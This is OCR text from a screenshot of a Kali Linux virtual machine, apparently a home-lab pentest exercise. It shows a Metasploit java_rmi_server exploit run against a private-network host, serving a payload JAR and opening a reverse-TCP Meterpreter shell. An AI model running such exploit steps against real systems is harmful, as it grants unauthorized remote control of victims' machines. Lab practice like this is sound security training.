 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 12:27
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.1.253
RHOSTS => 192.168.1.253
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.154:4444
[*] 192.168.1.253:1099 - Using URL: http://192.168.1.154:8080/IxvSa8NsR1298Q
[*] 192.168.1.253:1099 - Server started.
[*] 192.168.1.253:1099 - Sending RMI Header...
[*] 192.168.1.253:1099 - Sending RMI Call...
[*] 192.168.1.253:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.1.253
[*] Meterpreter session 5 opened (192.168.1.154:4444 -> 192.168.1.253:47954) at 2025-05-13 12:27:49 +0200
meterpreter >